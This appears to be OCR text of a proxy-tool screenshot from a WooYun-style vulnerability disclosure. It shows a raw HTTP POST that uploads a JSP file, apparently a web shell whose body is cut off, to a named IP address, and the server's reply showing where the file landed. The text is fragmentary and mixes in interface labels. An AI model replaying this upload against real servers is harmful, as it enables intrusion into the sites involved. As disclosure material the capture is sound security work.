 e Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://122.224.251.229/question/attach.upload HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer:
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df15314904c
Accept-Encoding: gzip, deflate
Host: 122.224.251.229
Content-Length: 7563
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=B26A6D2E71CBF995A30762B59B080B6D.node1
-----------------------------7df15314904c2
Content-Disposition: form-data; name="uploadnexturl"
/mana/edit/attachok.jsp
-----------------------------7df15314904c2
Content-Disposition: form-data; name="src"; filename="01.jsp"
Content-Type: application/octet-stream
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!String
-----------------------------7df15314904c2
Content-Disposition: form-data; name="Submitdata"
-----------------------------7df15314904c2--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<title>系统提示</title>
<link href="/public/css/style.css" rel=stylesheet>
</head>
<script language=javascript>
function go()
{
parent.returnthis("<a href='/upload/attach/2015-10-12-99428079.jsp' target='_blank'>查
}
Find... (press Ctrl+Enter to highlight all) View in Notepad
www.wooyun.org